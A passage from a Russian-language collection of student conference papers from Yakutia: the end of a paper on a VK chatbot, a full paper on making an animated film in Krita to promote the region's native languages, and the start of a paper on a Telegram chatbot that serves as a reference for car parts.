

Рис. 12. Полноценная работа анонимного чат-бота

# **ЗАКЛЮЧЕНИЕ**

В заключение можно сказать, что данный чат-бот можно совершенствовать в любом направлении, но самая главная задача бота и цель исследования – обеспечение анонимности.

Для определения актуальности темы был выполнен опрос среди студентов разных колледжей:



Сложно ли создать бота в Python для начинающего программиста? 12 ответов



Как часто боты применяются в наши дни? 12 ответов







## *Литература:*

- *1. Библиотека VK для разработчиков URL: [https://dev.vk.com/reference.](https://dev.vk.com/reference)*
- *2. Создание простого чат-бота в VK на Python 3 URL: [https://habr.com/ru/post/427691/.](https://habr.com/ru/post/427691/)*
- *3. Метиз, Э. Изучаем Python. Программирование игр, визуализация данных, веб-приложений / Э. Метиз. – М.: Питер, 2020. – 425 с.*
- *4. Invent With Python: Automate The Boring Stuff With Python [https://automatetheboringstuff.](https://automatetheboringstuff.com) [com](https://automatetheboringstuff.com).*
- *5. Лутц, М. Изучаем Python. Том 1. / М. Лутц. Том 1. М.: Вильямс, 2019. –832 с.*
- *6. API For Chatbots VK https://vk.com/dev/bots\_docs.*

# **СОЗДАНИЕ МУЛЬТФИЛЬМА «ДОЛИНА ТУЙМААДА» В ПРОГРАММЕ KRITA ДЛЯ СОХРАНЕНИЯ И ПОПУЛЯРИЗАЦИИ РОДНЫХ ЯЗЫКОВ НАРОДОВ РЕСПУБЛИКИ САХА (ЯКУТИЯ)**

#### **Иванова Евдокия Альбертовна,**

студентка II курса ГАПОУ РС (Я) «Якутский педагогический колледж им. С.Ф. Гоголева»

#### **Научный руководитель: Федоров Артур Юрьевич,**

преподаватель ГАПОУ РС (Я) «Якутский педагогический колледж им. С.Ф. Гоголева»

*Аннотация. Сохранить свой язык, обычаи – важная задача современных традиционных культур. Изучение языка своего этноса в раннем возрасте благотворно влияет на общее развитие ребёнка, его речевые способности, на расширение кругозора. Целью работы является сохранение и популяризация родных языков народов Республики Саха (Якутия) посредством создания мультфильма «Долина Туймаада» в программе Krita. Ключевые слова: мультипликация, компьютерная графика, компьютерные мультфильмы, Krita, коренные малочисленные народы Севера (КМНС).*

#### **ВВЕДЕНИЕ**

Время ставит перед обществом задачи по использованию современных информационно-коммуникационных технологий для сохранения языкового и культурного наследия коренных народов Севера.

Всё больше снижается использование родного языка в семье и в социальной практике, что приводит к постепенной утрате родных языков среди представителей коренных малочисленных народов Севера, проживающих не только в городе, но и в сельской местности. При этом степень владения языком коррелируется с возрастом носителей. В настоящее время юному зрителю ближе получение знаний через информационные технологии, нежели посредством печатной продукции. Дети охотно смотрят познавательные мультфильмы, поскольку мультипликация – это универсальный многогранный способ развития ребенка в современном визуально насыщенном мире. Выразительные средства мультипликации, наиболее естественные для детского возраста, являются стимуляторами творческой активности и раскрепощения мышления. Поэтому для своего проекта мы выбрали именно такую форму обучения детей родному языку. Мультипликация, как правило, зачастую интересна и взрослому человеку.

Дети дошкольного и начального школьного возраста, значительную часть своего времени проводят перед экранами, впитывая в себя разнообразный мультимедийный контент, как правило, мультфильмы. Изучаемая тема актуальна по причине того, что в нашей Республике Саха (Якутия) мало анимационного контента на родном языке. Проект направлен на сохранение и популяризацию родных языков народов Республики Саха (Якутия) при помощи данного вида киноискусства.

- 75 -

Целью является сохранение и популяризация родных языков народов Республики Саха (Якутия) посредством создания мультфильма «Долина Туймаада» в программе Krita.

Мультипликация – это способ создания произведения путём трансляции кадров на большой скорости. Для создания плавного движения объектов необходимая скорость смены кадров должна составлять в среднем 18 кадров в секунду. Но в современной мультипликации принято использовать стандартную скорость 24 кадра в секунду. Мультфильмы создаются как посредством рисования (вручную, с помощью компьютерной техники), так и посредством съемки отдельных кадров (кукольные, пластилиновые и другие). Потом эти кадры соединяются и показываются на большой скорости. В итоге зритель видит «оживление» героев, возникает эффект движения.

По способу создания мультфильмы бывают пластилиновыми, рисованными, компьютерными, кукольными [1].

Компьютерная графика – это наука, предметом изучения которой является создание, хранение и обработка моделей и изображений, т.е. это раздел информатики, который занимается проблемами получения различных изображений (рисунков, чертежей, мультипликации) на компьютере. Во всех отраслях науки, техники, медицины, в коммерческой и управленческой деятельности используются построенные с помощью компьютера схемы и графики, предназначенные для наглядного отображения разнообразной информации. Конструкторы, разрабатывая новые модели автомобилей и самолетов, используют трехмерные графические объекты, чтобы представить окончательный вид изделия. Архитекторы создают на экране монитора объемное изображение здания, что позволяет им увидеть, как оно впишется в ландшафт.

Компьютерные мультфильмы – это мультфильмы, созданные преимущественно на компьютере. Компьютерные программы значительно упрощают процесс создания мультфильмов. На основании введенных параметров они позволяют без особых усилий строить базовые модели анимированных персонажей, промежуточные позы которых высчитываются автоматически [2].

Для освоения компьютерной графики существуют различные приложения: Krita, Clip studio, Procreate, Autodesk SketchBook, Artrage, а также ряд других. Некоторые приложения дают возможность не только создавать 2D изображения, но и анимировать свои иллюстрации



Таблица 1. Сравнение приложений для работы с 2D



Из всех перечисленных приложений авторы предпочитают Krita для создания иллюстраций. Krita — профессиональный бесплатный растровый графический редактор на русском языке для художников и иллюстраторов, использующих графические планшеты в процессе создания цифровой живописи.

Krita - это бесплатное кроссплатформенное приложение с открытым исходным кодом, которое предлагает комплексное решение для создания цифровых художественных файлов с нуля. Krita оптимизирована для частого, длительного и целенаправленного использования. Поддерживаемые области: живопись, иллюстрация, концепт-арт, матовая живопись, текстуры, комиксы и анимация. Разработанная совместно с пользователями программа Krita является приложением, которое поддерживает реальные потребности и рабочий процесс. Krita поддерживает открытые стандарты и взаимодействует с другими приложениями.

Анимация в Krita является покадровой, растровой. Пользователю необходимо прорисовывать кадр за кадром, чтобы при воспроизведении все это выглядело как настоящая мультипликация [4].

Возможности Krita:

- полноценные инструменты для работы с покадровой анимацией, включая экспорт анимации с использованием FFmpeg;
- широкий выбор кистей (в том числе смешивающих, фильтрующих, эффектных, спреев, кистей для заполнения объёмов);
- большое количество режимов наложения;
- управление динамикой кистей с помощью графического планшета;  $\bullet$
- имитация бумаги и пастели;  $\bullet$
- поворот и зеркалирование холста;
- псевдо-бесконечный холст;

• поддержка горячих клавиш Photoshop и SAI.

Этапы создания мультфильма:

- 1. Написание сценария мультфильма. На этом этапе мы разработали общую концепцию, идею мультфильма. Сюжет мультфильма о начале истории переселения якутов на долину Туймаада. Сценарий построен из эпоса «Олонхо».
- 2. Разработка персонажей. К разработке персонажей нам нетрудно было приступить, т.к. при чтении мы уже разработали образ каждого из героев мультфильма, воспользовавшись до прорисовки персонажей разработкой описания характера каждого из персонажей — портрет каждого из героев в текстовой форме.
- 3. Раскадровка это последовательность рисунков, приготовленных нами. Она служит вспомогательным средством при создании мультфильма. Суть раскадровки проста — нарисовать основные сцены мультфильма в статике, что мы и проделали. Из раскадровки можно понять, как будут выглядеть сцены в мультфильме, их последовательность, продолжительность (если раскадровка с таймкодом), расположение основных предметов на фоне и расположение персонажей относительно фона.
- 4. Аниматик это схематический скелет повествования с основными моментами движения и взаимодействия героев. Проще говоря, это анимированная раскадровка. Это уже не статичные картинки, но еще и не мультфильм в целом — это нечто среднее между ними. Аниматик обычно создается четко по раскадровке и по времени мультфильма (если мультфильм на 30 секунд, то и аниматик делается ровно на 30 секунд, чтобы можно было понять продолжительность каждой сцены, прежде чем ее сменит следующая).
- 5. Создание мультфильма. На этом этапе мы приступили к монтажу своего мультфильма. Эффекты переходов некоторых кадров. Следующий и заключительный этап работы над мультфильмом — рендеринг. После этого процесса получается готовый мультфильм. Подробно этапы создания мультфильма описаны в таблице 1.







# **ЗАКЛЮЧЕНИЕ**

С целью сохранения и популяризации родных языков народов Республики Саха (Якутия)» на графическом редакторе Krita создан анимационный мультфильм «Долина Туймаада», который содержит 4104 кадра с продолжительностью 2 минуты 51 секунда. Цель проекта достигнута, работа выполнена полностью.

Созданный мультфильм может быть использован для показа в детских садах, в начальных школах и на различных мероприятиях.

#### *Литератрура:*

- *1. Боресков, А. В. Основы компьютерной графики : учебник и практикум для вузов / А. В. Боресков, Е. В. Шикин. — Москва : Издательство Юрайт, 2022. — 219 с. — (Высшее образование). — ISBN 978-5-534-13196-3. — Текст : электронный // Образовательная платформа Юрайт [сайт]. — URL: <https://urait.ru/bcode/489497>.*
- *2. Куркова, Н. С. Анимационное кино и видео: азбука анимации : учебное пособие для вузов / Н. С. Куркова. — 2-е изд. — Москва : Издательство Юрайт, 2022. — 234 с. — (Высшее образование). — ISBN 978-5-534-11227-6.*
- *3. Сборник методических материалов по итогам реализации Всероссийского проекта «Создание образовательной и медиа инфраструктуры для сохранения языков народов России. ВСЯК СУЩИЙ В НЕЙ ЯЗЫК» [Электронный ресурс] – режим доступа: http://xn--80aaadglf1chnmbxga3u.xnp1ai/sites/default/files/vsyak\_sushchiy\_v\_ney\_yazyk\_-\_ sbornik\_materialov.pdf.*
- *4. Создание анимации в Krita. [Электронный ресурс] режим доступа: http://www. mykrita.ru/animation.html.*
- *5. Таранцев, И. Г. Компьютерная графика : учебное пособие для СПО / И. Г. Таранцев. Саратов, Москва : Профобразование, Ай Пи Ар Медиа, 2020. — 69 c. — ISBN 978-5- 4488-0781-7, 978-5-4497-0445-0. — Текст : электронный // Электронный ресурс цифровой образовательной среды СПО PROFобразование : [сайт]. — URL: https://profspo.ru/ books/96014.*
- *6. Технология использования мультипликационных фильмов в работе педагога. / сост. Аксенчюк, А. Е, Голубева. Ю. С. – Витебск: ВГУ им. П.М. Машерова – 2020 – 48 с.*
- *7. Цифровизация языкового и культурного наследия коренных народов Арктики [Электронный ресурс]: сборник статей по материалам Всероссийской научно-практической конференции, г. Нерюнгри, 21-24 сентября 2021 г. / [Редкол. : А.В. Жожиков и др.]. – Якутск: Издательский дом СВФУ, 2022. – 1 электрон. опт. Диск*
- *8. Krita программа для рисования. [Электронный ресурс] режим доступа: http://www. mykrita.ru/animation.html.*

# **СОЗДАНИЕ СПРАВОЧНИКА АВТОМЕХАНИКА ПОСРЕДСТВОМ ЧАТ-БОТА**

#### **Казаков Леонид Федорович,**

студент I курса ГБПОУ РС (Я) «Намский техникум»

#### **Научный руководитель: Сивцев Егор Алексеевич,**

преподаватель ГБПОУ РС (Я) «Намский техникум»

*Аннотация. Объектом разработки является автоматизированный цифровой справочник по узлам и агрегатам автомобиля. Методом разработки является практическое использование конструктора чат-бота. Целью разработки является создание чат-бота в мессенджере Телеграмм, который будет работать как автоматизированный справочник.*

*Ключевые слова: узлы, агрегаты, чат-бот, Телеграмм, справочник, автомеханик.*

#### **ВВЕДЕНИЕ**

Автомобиль – это сложный механизм, который совершенствуется каждый год. В нем множество узлов и агрегатов, запомнить название и назначение которых не самое простое дело. Чтобы осуществить этот процесс быстрее, необходим справочник, а бумажные версии в наше время не совсем актуальны, потому что, во-первых, неудобные габариты, во-вторых, низкая оперативность поиска по сравнению с автоматизированной. Наличие смартфона с нужными приложениями и доступом к сети интернет может заменить бумажный справочник. Но чаще всего приложения оказываются платными, с большим объемом информации, которая может и не понадобиться. Бесплатные приложения сильно «грешат» рекламой, что доставляет неудобства при использовании. Также в свете последних событий могут возникнуть проблемы с сервисами GooglePlay и AppStore.

Несколько лет назад популярные мессенджеры запустили чат-боты, что позволило автоматизировать процессы общения. За последнее время они быстро прогрессировали и вышли на новый уровень. На данный момент профессионально сделанный чат-бот может заменить приложения и сервисы. По данным исследования Mediascope, среди российской аудитории Телеграмм растет быстрее других приложений. Также Телеграмм обладает обширными возможностями по созданию чат-ботов.

Поэтому появилась идея создания чат-бота в мессенджере Телеграмм для получения справочной информации, а конкретно получение информации по автомобильным узлам и агрегатам.

Целью разработки является создание чат-бота в мессенджере Телеграмм, который будет предоставлять справочную информацию по узлам и агрегатам автомобиля.

Для достижения цели были поставлены следующие задачи:

- 1. Сбор информации по общему устройству автомобиля.
- 2. Изучить возможности чат-ботов Телеграмм.
- 3. Выбрать платформу для создания чат-бота Телеграмм.
- 4. Внести справочную информацию в чат-бот и запустить его работу.
- 5. Протестировать работу-чат бота.
- 6. Сделать анализ и выводы для дальнейшего развития проекта.

# **ОБЩЕЕ УСТРОЙСТВО АВТОМОБИЛЯ**

Автомобиль – самоходная машина, приводимая в движение установленным на нем двигателем. Автомобиль состоит из отдельных деталей, узлов, механизмов, агрегатов и систем:

- 1. Деталь часть машины, состоящая из целого куска материала.
- 2. Узел соединение нескольких деталей.
- 3. Механизм устройство, предназначенное для преобразования движения и скорости.
- 4. Агрегат соединение нескольких устройств в одно целое.
- 5. Система совокупность отдельных частей, связанных общей функцией (например, системы питания, охлаждения и т.д.).
- 6. Автомобиль состоит из трех основных частей: двигателя, шасси и кузова:
- 7. Двигатель источник энергии.
- 8. Шасси объединяет транссмиссию, ходовую часть и механизмы управления.

Трансмиссия передает крутящий момент от коленчатого вала двигателя к ведущим колесам автомобиля и изменяет величину, а также направление этого момента.

Ходовая часть состоит из рамы, на которой установлены кузов и все механизмы автомобиля, подвески (рессоры и амортизаторы), передних и задних мостов и колес.

В механизмы управления входят рулевое управление, которым изменяют направление движения автомобиля, и тормозная система, позволяющая быстро уменьшать скорость движения или останавливать автомобиль.

Кузов, устанавливаемый на раме, предназначен для размещения водителя и пассажиров в легковом автомобиле и груза – в грузовом.

## **ЧТО ТАКОЕ ЧАТ-БОТ ТЕЛЕГРАММ И ЕГО ВОЗМОЖНОСТИ**

Боты — специальные аккаунты в Телеграмм, созданные для того, чтобы автоматически обрабатывать и отправлять сообщения. Пользователи могут взаимодействовать с ботами при помощи сообщений, отправляемых через обычные или групповые чаты.

# **ВИДЫ ЧАТ-БОТОВ**

На основе функциональных характеристик можно выделить основные категории ботов:

- поисковики (поиск музыки, кино, документов);
- помощники (штрафы ГИБДД, бухгалтерия, напоминания);
